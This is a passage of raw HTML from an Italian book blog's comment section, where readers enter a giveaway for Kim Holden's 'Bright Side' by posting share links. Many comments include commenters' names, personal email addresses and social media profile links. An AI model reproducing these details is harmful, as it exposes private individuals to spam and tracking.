data-comment-id="5336547688831007577">Rispondi</a><span class="item-control blog-admin blog-admin pid-1475689599"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/5336547688831007577">Elimina</a></span></span></div><div class="comment-replies"><div id="c5336547688831007577-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5336547688831007577-ra" class="thread-chrome thread-expanded"><div></div><div id="c5336547688831007577-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5336547688831007577">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5336547688831007577-ce"></div></li><li class="comment" id="c2683293193268760926"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10627394882704538273" rel="nofollow">miriana milella</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461685883649#c2683293193268760926">26 aprile 2016 alle ore 17:51</a></span></div><p class="comment-content">Partecipo e condivido seguo tutto con il nome Miriana Milella miryepie@live<br>.ithttps://m.facebook.com/story.php?story_fbid=10204856816460076&amp;id=1829231791</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2683293193268760926">Rispondi</a><span class="item-control blog-admin blog-admin pid-1090636498"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/2683293193268760926">Elimina</a></span></span></div><div class="comment-replies"><div id="c2683293193268760926-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2683293193268760926-ra" class="thread-chrome thread-expanded"><div></div><div id="c2683293193268760926-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2683293193268760926">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2683293193268760926-ce"></div></li><li class="comment" id="c4673776515321408049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17389322574879744580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461686368230#c4673776515321408049">26 aprile 2016 alle ore 17:59</a></span></div><p class="comment-content">Partecipo molto volentieri..condiviso su Twitter dove sono @bebatag su Facebook https://www.facebook.com/beba.tag/posts/1389571071068744 sono lettore fisso con il nome che compare a firma del commento il mio indirizzo email è bebatag@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4673776515321408049">Rispondi</a><span class="item-control blog-admin blog-admin pid-1194580290"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4673776515321408049">Elimina</a></span></span></div><div class="comment-replies"><div id="c4673776515321408049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4673776515321408049-ra" class="thread-chrome thread-expanded"><div></div><div id="c4673776515321408049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4673776515321408049">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4673776515321408049-ce"></div></li><li class="comment" id="c7386722323391448901"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13294776527635083752" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461686740370#c7386722323391448901">26 aprile 2016 alle ore 18:05</a></span></div><p class="comment-content">Partecipo volentieriiiii <br>francydesiderio@gmail.com <br><br>https://m.facebook.com/story.php?story_fbid=10209331456993861&amp;id=1546262183</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7386722323391448901">Rispondi</a><span class="item-control blog-admin blog-admin pid-213705669"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7386722323391448901">Elimina</a></span></span></div><div class="comment-replies"><div id="c7386722323391448901-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7386722323391448901-ra" class="thread-chrome thread-expanded"><div></div><div id="c7386722323391448901-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7386722323391448901">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7386722323391448901-ce"></div></li><li class="comment" id="c4316719774542759819"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13949180938006892202" rel="nofollow">Federica Leoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461689710821#c4316719774542759819">26 aprile 2016 alle ore 18:55</a></span></div><p class="comment-content">Partecipo molto volentieri! https://m.facebook.com/story.php?story_fbid=10206595446467674&amp;id=1317241979</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4316719774542759819">Rispondi</a><span class="item-control blog-admin blog-admin pid-1734881529"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4316719774542759819">Elimina</a></span></span></div><div class="comment-replies"><div id="c4316719774542759819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4316719774542759819-ra" class="thread-chrome thread-expanded"><div></div><div id="c4316719774542759819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4316719774542759819">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4316719774542759819-ce"></div></li><li class="comment" id="c3275161189058464115"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15222623647925971127" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461690360369#c3275161189058464115">26 aprile 2016 alle ore 19:06</a></span></div><p class="comment-content">Fatto tutto partecipo e condivido <br>Email dl.denise.1995@gmail.com<br>Link : https://m.facebook.com/story.php?story_fbid=10206287393047314&amp;id=1340736758</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3275161189058464115">Rispondi</a><span class="item-control blog-admin blog-admin pid-1601626724"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/3275161189058464115">Elimina</a></span></span></div><div class="comment-replies"><div id="c3275161189058464115-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3275161189058464115-ra" class="thread-chrome thread-expanded"><div></div><div id="c3275161189058464115-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3275161189058464115">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3275161189058464115-ce"></div></li><li class="comment" id="c7436687922835231922"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08070553130540595169" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461694026550#c7436687922835231922">26 aprile 2016 alle ore 20:07</a></span></div><p class="comment-content">ci provo come faccio a farmi scappare una cosi ghiotta occasione io che sono un&#39;insaziabile ahahahah<br>condiviso su<br>https://www.facebook.com/stefania.mognato/posts/10206476260401109?pnref=story<br>https://plus.google.com/u/0/113323159535376562702/posts/fSuqeuoTYDS<br>https://it.pinterest.com/pin/566609196850903505/<br>https://twitter.com/streghetta6831/status/725022737920569344<br>grazie dell&#39;opportunità ed incrocio le dita </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7436687922835231922">Rispondi</a><span class="item-control blog-admin blog-admin pid-1131782318"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7436687922835231922">Elimina</a></span></span></div><div class="comment-replies"><div id="c7436687922835231922-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7436687922835231922-ra" class="thread-chrome thread-expanded"><div></div><div id="c7436687922835231922-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7436687922835231922">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7436687922835231922-ce"></div></li><li class="comment" id="c4302005861254914514"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14922036439948501647" rel="nofollow">Gabby</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461697086646#c4302005861254914514">26 aprile 2016 alle ore 20:58</a></span></div><p class="comment-content">Non ho social al di fuori di fb, iscritta ai lettori fissi con questo profilo.<br><br>Link https://m.facebook.com/story.php?story_fbid=873835239391853&amp;id=100002961560693&amp;fs=4</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4302005861254914514">Rispondi</a><span class="item-control blog-admin blog-admin pid-778857140"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4302005861254914514">Elimina</a></span></span></div><div class="comment-replies"><div id="c4302005861254914514-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4302005861254914514-ra" class="thread-chrome thread-expanded"><div></div><div id="c4302005861254914514-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4302005861254914514">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4302005861254914514-ce"></div></li><li class="comment" id="c232851665776231389"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08267763404075504671" rel="nofollow">Mara 1964</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461697890922#c232851665776231389">26 aprile 2016 alle ore 21:11</a></span></div><p class="comment-content">Partecipo, lettore fisso col mio nome<br>https://m.facebook.com/story.php?story_fbid=1725398931013033&amp;id=100006288274475&amp;fs=4&amp;hc_location=ufi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="232851665776231389">Rispondi</a><span class="item-control blog-admin blog-admin pid-1605754414"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/232851665776231389">Elimina</a></span></span></div><div class="comment-replies"><div id="c232851665776231389-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c232851665776231389-ra" class="thread-chrome thread-expanded"><div></div><div id="c232851665776231389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="232851665776231389">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c232851665776231389-ce"></div></li><li class="comment" id="c6008860620600110830"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00209889736530058656" rel="nofollow">Giovanna Lauro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461699485661#c6008860620600110830">26 aprile 2016 alle ore 21:38</a></span></div><p class="comment-content">partecipo e condivido<br>il link di partecipazione è: https://www.facebook.com/giovanna.lauro.1/posts/1128049000559875</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6008860620600110830">Rispondi</a><span class="item-control blog-admin blog-admin pid-803611972"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6008860620600110830">Elimina</a></span></span></div><div class="comment-replies"><div id="c6008860620600110830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6008860620600110830-ra" class="thread-chrome thread-expanded"><div></div><div id="c6008860620600110830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6008860620600110830">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6008860620600110830-ce"></div></li><li class="comment" id="c5882466968273131337"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05741811808069497072" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461699643494#c5882466968273131337">26 aprile 2016 alle ore 21:40</a></span></div><p class="comment-content">Partecipo e condivido grazie😀<br>Lettore fisso Giusy Onnis<br>Email:giusy.onnis.2671@gmail.com<br>https://m.facebook.com/story.php?story_fbid=2035279413364008&amp;id=100006459084204</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5882466968273131337">Rispondi</a><span class="item-control blog-admin blog-admin pid-491935026"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/5882466968273131337">Elimina</a></span></span></div><div class="comment-replies"><div id="c5882466968273131337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5882466968273131337-ra" class="thread-chrome thread-expanded"><div></div><div id="c5882466968273131337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5882466968273131337">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5882466968273131337-ce"></div></li><li class="comment" id="c6372452395732027465"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05655452357084331635" rel="nofollow">Love Shopping</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461699882631#c6372452395732027465">26 aprile 2016 alle ore 21:44</a></span></div><p class="comment-content">partecipo e ho condiviso https://www.facebook.com/airina.tavoso<br>airina tavoso, email: airina85@msn.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6372452395732027465">Rispondi</a><span class="item-control blog-admin blog-admin pid-1567870418"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6372452395732027465">Elimina</a></span></span></div><div class="comment-replies"><div id="c6372452395732027465-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6372452395732027465-ra" class="thread-chrome thread-expanded"><div></div><div id="c6372452395732027465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6372452395732027465">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6372452395732027465-ce"></div></li><li class="comment" id="c261870007247501106"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-af8MKvX-RPX8EBgD8OLqz307UFkfPRhu55bCZjopT4qlezHZtMseaBXzI95wYvtRPngqQK28U_peRBqCCAqtHv1FY7uXRF7fkR9gT6N5dVgArFYE9COV3U6mqGJBhg/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11868878051755673434" rel="nofollow">Chicca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461729049792#c261870007247501106">27 aprile 2016 alle ore 05:50</a></span></div><p class="comment-content">Partecipo con piacere: https://www.facebook.com/chicca.tamburrino/posts/927409327378249<br>GFC/FB: Chicca Tamburrino<br>e-mail: pleadi@inwind.it <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="261870007247501106">Rispondi</a><span class="item-control blog-admin blog-admin pid-1785788865"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/261870007247501106">Elimina</a></span></span></div><div class="comment-replies"><div id="c261870007247501106-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c261870007247501106-ra" class="thread-chrome thread-expanded"><div></div><div id="c261870007247501106-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="261870007247501106">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c261870007247501106-ce"></div></li><li class="comment" id="c6679948410707762607"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05342237575024555262" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461738101669#c6679948410707762607">27 aprile 2016 alle ore 08:21</a></span></div><p class="comment-content">https://m.facebook.com/story.php?story_fbid=1341162112577676&amp;id=100000516993840 questo è il link di condivisione, partecipo e condivido, sono iscritta al blog col nome Maria Cristina Bonelli! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6679948410707762607">Rispondi</a><span class="item-control blog-admin blog-admin pid-1469643151"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6679948410707762607">Elimina</a></span></span></div><div class="comment-replies"><div id="c6679948410707762607-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6679948410707762607-ra" class="thread-chrome thread-expanded"><div></div><div id="c6679948410707762607-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6679948410707762607">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6679948410707762607-ce"></div></li><li class="comment" id="c8731251368034607836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08944334713412983754" rel="nofollow">luigi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461752225405#c8731251368034607836">27 aprile 2016 alle ore 12:17</a></span></div><p class="comment-content">che bello, partecipo e condivido molto volentieri!<br>Luigi Dinardo<br>luigi8421@yahoo.it<br>https://www.facebook.com/luigi.dinardo.56/posts/10209386736133707<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8731251368034607836">Rispondi</a><span class="item-control blog-admin blog-admin pid-1835366399"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/8731251368034607836">Elimina</a></span></span></div><div class="comment-replies"><div id="c8731251368034607836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8731251368034607836-ra" class="thread-chrome thread-expanded"><div></div><div id="c8731251368034607836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8731251368034607836">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8731251368034607836-ce"></div></li><li class="comment" id="c7186649039213773820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12795837222903255363" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461754635839#c7186649039213773820">27 aprile 2016 alle ore 12:57</a></span></div><p class="comment-content">Partecipo volentieri<br>https://m.facebook.com/story.php?story_fbid=877340325721158&amp;id=100003355974366<br>Sono iscritta al blog come Angela Greco </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7186649039213773820">Rispondi</a><span class="item-control blog-admin blog-admin pid-1533378348"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7186649039213773820">Elimina</a></span></span></div><div class="comment-replies"><div id="c7186649039213773820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7186649039213773820-ra" class="thread-chrome thread-expanded"><div></div><div id="c7186649039213773820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7186649039213773820">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7186649039213773820-ce"></div></li><li class="comment" id="c4104821890550589100"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-3Gwqh4HF5UjFkhr9YkHYs-CDRAdXbCybEcfDyzGKzvwty65lwOplLU9eeb-CRlyQNScLLpQWZC20OKYE7q-PhZ3DSlkbv1fZ7WD_UzxaUgG44jK5faTcDFq0oShNqko/s45-c/FB_IMG_1499806523364.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13312370733665404516" rel="nofollow">Laura Colucci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461754709883#c4104821890550589100">27 aprile 2016 alle ore 12:58</a></span></div><p class="comment-content">Partecipo e condivido. <br>https://m.facebook.com/story.php?story_fbid=997482900300809&amp;id=100001173250930</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4104821890550589100">Rispondi</a><span class="item-control blog-admin blog-admin pid-1660278949"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/4104821890550589100">Elimina</a></span></span></div><div class="comment-replies"><div id="c4104821890550589100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4104821890550589100-ra" class="thread-chrome thread-expanded"><div></div><div id="c4104821890550589100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4104821890550589100">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4104821890550589100-ce"></div></li><li class="comment" id="c1157927959920923886"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16912376537037084453" rel="nofollow">Marianna Facciolli</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461757929544#c1157927959920923886">27 aprile 2016 alle ore 13:52</a></span></div><p class="comment-content">Partecipo molto volentieri grazieeeee <br>CONDIVISO SU https://www.facebook.com/marianna.facciolli<br>condiviso su https://twitter.com/MariannaFacciol<br>vi seguo sul blog come Marianna Facciolli<br>la mia mail marianna1056@hotmail.it<br>ancor grazie per questa opportunità !!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1157927959920923886">Rispondi</a><span class="item-control blog-admin blog-admin pid-1194504089"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/1157927959920923886">Elimina</a></span></span></div><div class="comment-replies"><div id="c1157927959920923886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1157927959920923886-ra" class="thread-chrome thread-expanded"><div></div><div id="c1157927959920923886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1157927959920923886">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1157927959920923886-ce"></div></li><li class="comment" id="c833319183034736275"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10577843384650324368" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461771285739#c833319183034736275">27 aprile 2016 alle ore 17:34</a></span></div><p class="comment-content">partecipo e condivido!<br>la mia email è martiwaty@gmail.com<br><br>https://www.facebook.com/martina.w.salzano/posts/10153851022534342 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="833319183034736275">Rispondi</a><span class="item-control blog-admin blog-admin pid-1045666527"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/833319183034736275">Elimina</a></span></span></div><div class="comment-replies"><div id="c833319183034736275-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c833319183034736275-ra" class="thread-chrome thread-expanded"><div></div><div id="c833319183034736275-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="833319183034736275">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c833319183034736275-ce"></div></li><li class="comment" id="c5561489478334017644"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03781632862090554446" rel="nofollow">ely***</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461772984649#c5561489478334017644">27 aprile 2016 alle ore 18:03</a></span></div><p class="comment-content">partecipo!!!<br>sul blog sono ely***<br>su facebook sono elisa bonanno https://www.facebook.com/elisa.bonanno1/posts/1334023659958079<br><br>su twitter sono @superely96  https://twitter.com/superely96/status/725353519239335936<br><br>la mia email è ely281996@hotmail.it<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5561489478334017644">Rispondi</a><span class="item-control blog-admin blog-admin pid-1966677045"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/5561489478334017644">Elimina</a></span></span></div><div class="comment-replies"><div id="c5561489478334017644-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5561489478334017644-ra" class="thread-chrome thread-expanded"><div></div><div id="c5561489478334017644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5561489478334017644">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5561489478334017644-ce"></div></li><li class="comment" id="c1920456467204086535"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16046506960204405753" rel="nofollow">Anna Perillo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461775552730#c1920456467204086535">27 aprile 2016 alle ore 18:45</a></span></div><p class="comment-content">Partecipo volentieri &#10084; graziee<br>Lettrice fissa: Anna Perillo <br>Mail: enny-love@hotmail.it<br>Condivisione FB: https://m.facebook.com/story.php?story_fbid=10209275809522061&amp;id=1526838241<br>Ho seguito tutti i passaggi, anche gli extra 😘</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1920456467204086535">Rispondi</a><span class="item-control blog-admin blog-admin pid-280517195"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/1920456467204086535">Elimina</a></span></span></div><div class="comment-replies"><div id="c1920456467204086535-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1920456467204086535-ra" class="thread-chrome thread-expanded"><div></div><div id="c1920456467204086535-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1920456467204086535">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1920456467204086535-ce"></div></li><li class="comment" id="c7245392266418264979"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04311115749453682371" rel="nofollow">Angela Alboreo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461787331309#c7245392266418264979">27 aprile 2016 